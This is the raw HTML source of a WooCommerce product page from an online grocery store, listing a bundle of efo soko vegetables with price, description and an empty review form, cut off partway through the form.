<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.2.0' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mm_icomoon-css' href='https://mile12mart.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://mile12mart.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1505514997' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/mile12mart.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/mile12mart.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/mile12mart.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/mile12mart.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script src="https://mile12mart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mile12mart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mile12mart.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://mile12mart.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mile12mart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mile12mart.com/wp-json/wp/v2/product/9642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mile12mart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://mile12mart.com/?p=9642' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mile12mart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmile12mart.com%2Fproduct%2Fefo-soko-1-bundle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mile12mart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmile12mart.com%2Fproduct%2Fefo-soko-1-bundle%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />      <script>
        var ade_billing_state = '';
        var ade_billing_city = '';
      </script>
<script data-cfasync="false" data-no-optimize="1">
window.ec = window.ec || Object()
window.ec.config = window.ec.config || Object();
window.ec.config.enable_canonical_urls = true;

</script>
        <!--noptimize-->
        <script data-cfasync="false">
            window.ec = window.ec || Object();
            window.ec.config = window.ec.config || Object();
            window.ec.config.store_main_page_url = 'https://mile12mart.com/store/';
        </script>
        <!--/noptimize-->
        <!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]--><script>
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//mile12mart.com/?wordfence_lh=1&hid=11C48E353E04807FA1171AAAAAB4B687');
</script>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style id='foodsto-dynamic-css-acbgx-wsx-23'>

.site-content .widget.woof_subcribe{
background:url(https://mile12mart.com/wp-content/uploads/2020/05/video-bg.jpg)!important;
}

</style><style id='foodsto-dynamic-css-pxru1a'>

.iq-breadcrumb-one{
background:url(https://mile12mart.com/wp-content/uploads/2020/12/food-2-1-1536x344-1.png);
}

.iq-breadcrumb-one{
background:url(https://mile12mart.com/wp-content/uploads/2020/12/product1-1-1024x316-1.jpg);
}

</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.button .yith-wcqv-button{
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 data-spy="scroll" data-offset="80" class="product-template-default single single-product postid-9642 theme-foodsto mmm mega_main_menu-2-1-4 woocommerce woocommerce-page woocommerce-no-js has-header-image has-sidebar colors-light iq-container-width wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-81300">
    <!-- loading -->
  <div id="loading">
    <div id="loading-center">

                <div class="load-img" >
          <img src="https://mile12mart.com/wp-content/uploads/2020/12/loader.gif" alt="loader">
          </div>
            </div>
  </div>
 <!-- loading End -->
  
<div id="page" class="site foodsto">
	<a class="skip-link screen-reader-text" href="#content"></a>
  
    <header class="header1 " id="main-header">


  <div class="container main-header">

    <div class="row no-gutters">
      <div class="col-sm-12">

        <nav class="navbar navbar-expand-xl navbar-light menu">

          <div class="logo_block">
            <a class="navbar-brand" href="https://mile12mart.com/">                   <img class="img-fluid logo" src="https://mile12mart.com/wp-content/uploads/2021/04/Mile12MartLogo.png" alt="foodsto">                   <img class="img-fluid  logo-sticky" src="https://mile12mart.com/wp-content/uploads/2021/04/Mile12MartLogo.png" alt="foodsto">
                            </a>
          </div>

          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="foodsto-menu-box navbar-toggler-icon"><i class="ion-navicon"></i></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
                          <div id="iq-menu-container" class="menu-foodco-menu-container"><ul id="top-menu" class="navbar-nav"><li id="menu-item-81813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81813"><a href="https://mile12mart.com/">Home</a></li>
<li id="menu-item-81807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81807"><a href="https://mile12mart.com/product-category/fruits/">Fruits</a></li>
<li id="menu-item-81808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81808"><a href="https://mile12mart.com/product-category/meat/">Meats</a></li>
<li id="menu-item-81809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81809"><a href="https://mile12mart.com/product-category/pepper/">Peppers</a></li>
<li id="menu-item-81810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81810"><a href="https://mile12mart.com/product-category/tubers/">Tubers</a></li>
<li id="menu-item-81812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-81812"><a href="https://mile12mart.com/product-category/vegetables/">Vegetables</a></li>
<li id="menu-item-82040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82040"><a href="https://mile12mart.com/product-category/grains/">Grains</a></li>
</ul></div>                      </div>
                      <div class="iq-shop-btn-holder">
              <ul>
                                    <li class="iq-cart">
                      <a href="#" class="dropdown-back" data-toggle="dropdown"> <i class="fa fa-shopping-basket" aria-hidden="true"></i><div class="basket-item-count" style="display: inline;"><span class="cart-items-count count">0<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span></div></a><div class="dropdown-menu dropdown-menu-mini-cart"><div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div>                    </li>
                
                                      <li>
                        <div class="wishlist_count">
                                                    <a href="" data-count="0">
                            <i class="fa fa-heart"></i>
                            <span class="wcount">0</span>
                          </a>
                        </div>
                      </li>
                                                    <li>
                      <div class="search_count">
                        <a href="#" id="btn-search"><i class="fa fa-search"></i></a>
                        <div class="search">
                          <button id="btn-search-close" class="btn btn--search-close" aria-label="Close search form">
                            <i class="fa fa-times"></i>
                          </button>
                          <form method="get" class="search-form search__form" action="https://mile12mart.com/">
	<div class="form-row">
	<input type="search" id="search-form-69725e9409955" class="search-field search__input" name="s" placeholder="Search website" />
 <button type="submit" class="search-submit" ><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button> 
</div>
</form>                        </div>
                      </div>
                    </li>
                              </ul>
            </div>
                  </nav>
      </div>
    </div>
  </div>
</header>
<div class="iq-height"></div>
		<div class="text-left iq-breadcrumb-one 
						iq-bg-over black"
	
		> 	
	<div class="container"> 			<div class="row align-items-center">
				<div class="col-sm-12">
					<nav aria-label="breadcrumb" class="text-center iq-breadcrumb-two"> 							<h1 class="title">
								Efo Soko 1-Bundle							</h1>  								<ol class="breadcrumb main-bg">
									<li class="breadcrumb-item"><a href="https://mile12mart.com"><i class="fa fa-home mr-2"></i>Home</a></li> <li class="breadcrumb-item"><a href="https://mile12mart.com//product/">Product</a></li><li class="breadcrumb-item">Efo Soko 1-Bundle</li>								</ol>
															</nav>
						</div>
					</div>
									</div>
			</div>
			
 
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="position-relative overflow-hidden">
<div class="iq-pattern-top" style="background: url(https://mile12mart.com/wp-content/themes/foodsto/assets/images/backend/pattern-leaf-top.png ) no-repeat;" ></div>
<div class="container"> 
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	
			<div class="row">
				<div class="col-lg-12">

											
						<div class="woocommerce-notices-wrapper"></div><div id="product-9642" class="product type-product post-9642 status-publish first instock product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mile12mart.com/wp-content/uploads/2020/06/soko-300x300.jpg" data-thumb-alt="Efo Soko 1-Bundle" data-thumb-srcset="https://mile12mart.com/wp-content/uploads/2020/06/soko-300x300.jpg 300w, https://mile12mart.com/wp-content/uploads/2020/06/soko-100x100.jpg 100w, https://mile12mart.com/wp-content/uploads/2020/06/soko-150x150.jpg 150w, https://mile12mart.com/wp-content/uploads/2020/06/soko-110x110.jpg 110w, https://mile12mart.com/wp-content/uploads/2020/06/soko-70x70.jpg 70w"  data-thumb-sizes="(max-width: 300px) 100vw, 300px" class="woocommerce-product-gallery__image"><a href="https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg"><img fetchpriority="high" width="200" height="300" src="https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg" class="wp-post-image" alt="Efo Soko 1-Bundle" data-caption="" data-src="https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg" data-large_image="https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg" data-large_image_width="200" data-large_image_height="300" decoding="async" srcset="https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg 200w, https://mile12mart.com/wp-content/uploads/2020/06/soko-64x96.jpg 64w" sizes="100vw" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Efo Soko 1-Bundle</h2>  
    <p class="iq-single-pro-description"><span style="display: inline !important; float: none; background-color: #ffffff; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">To</span><span> stay healthy, eat your vegetables.
They are an essential part of a balanced diet.
Vegetables contain various nutrients and vitamins.
They are also rich in fiber which aid digestion as well as other body functions.
Vegetables are low in calories and fat.
Greens certainly help keep you healthy.</span></p><span class="posted_in iq-meta-list"><span class="iq-product-meta-title">Category:</span> <a href="https://mile12mart.com/product-category/vegetables/" rel="tag">Vegetables</a></span><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p>

	
	<form class="cart" action="https://mile12mart.com/product/efo-soko-1-bundle/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69725e940f589">Efo Soko 1-Bundle quantity</label>
		<button type="button" class="minus" ><i class="ion-minus"></i></button>
		
		<input
			type="number"
			id="quantity_69725e940f589"
			class="input-text qty text"
			step="1"
			min="1"
			
			name="quantity"
			value="1"
			title="Qty"
			
			placeholder=""
			 />
			<button type="button" class="plus" ><i class="ion-plus"></i></button>
			
			</div>
	
		<button type="submit" name="add-to-cart" value="9642" class="ajax_add_to_cart single_add_to_cart_button button alt iq-button has-icon btn-icon-right iq-btn-style2 d-flex align-items-center">
			<span class="iq-button-effact">Add to cart</span><i class="fas fa-long-arrow-alt-right ml-2"></i>
		</button>

		    <div class="iq-single-wishlist">
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9642 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="9642"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9642,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9642" rel="nofollow" data-product-id="9642" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
    </div>
   
    	</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9642 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="9642"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9642,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=9642" rel="nofollow" data-product-id="9642" data-product-type="simple" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
		
		
		<i class="far fa-heart"></i>
				<span>Add to Wishlist</span>
				
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://mile12mart.com?action=yith-woocompare-add-product&#038;id=9642"
		class="compare button  "
		data-product_id="9642"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
	
	
</div>


	<div class="iq-social-share mt-4">
		<ul class="info-share social-icone list-inline m-0">
			<li class="list-inline-item"><a target="_blank"  href="https://www.facebook.com/share.php?u=https://mile12mart.com/product/efo-soko-1-bundle/"><i class="fab fa-facebook"></i></a></li><li class="list-inline-item"><a target="_blank"  href=""><i class="fab fa-twitter"></i></a></li><li class="list-inline-item"><a target="_blank"  href=""><i class="fab fa-google-plus"></i></a></li><li class="list-inline-item"><a target="_blank"  href=""><i class="fab fa-instagram"></i></a></li>			</ul>
	</div>

	
<div class="mt-4">

	<div class="iq-product-policy">
		<ul>
						<li>
				<a href="https://mile12mart.com/home-2/" target="_blank">
					<div class="iq-product-policy-info">
												<img src="https://mile12mart.com/wp-content/uploads/2020/12/ek.png" alt="foodsto-img">
						
						<span>Security policy </span>
					</div>
				</a>
			</li>
			
						<li>
				<a href="https://mile12mart.com/efo-soko-1-bundle/" target="_blank">
					<div class="iq-product-policy-info">
												<img src="https://mile12mart.com/wp-content/uploads/2020/12/doh.png" alt="foodsto-img">
												
						<span>Delivery policy </span>
					</div>
				</a>
			</li>
			
						<li>
				<a href="" target="_blank">
					<div class="iq-product-policy-info">
												<img src="https://mile12mart.com/wp-content/uploads/2020/12/teen.png" alt="foodsto-img">
												
						<span>Return policy </span>
					</div>
				</a>
			</li>
					</ul>
	</div>


	
</div>


	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="display: inline !important; float: none; background-color: #ffffff; color: #333333; cursor: text; font-family: Georgia,'Times New Roman','Bitstream Charter',Times,serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">To</span><span> stay healthy, eat your vegetables.<br />
They are an essential part of a balanced diet.<br />
Vegetables contain various nutrients and vitamins.<br />
They are also rich in fiber which aid digestion as well as other body functions.<br />
Vegetables are low in calories and fat.<br />
Greens certainly help keep you healthy.</span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Efo Soko 1-Bundle&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/efo-soko-1-bundle/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://mile12mart.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
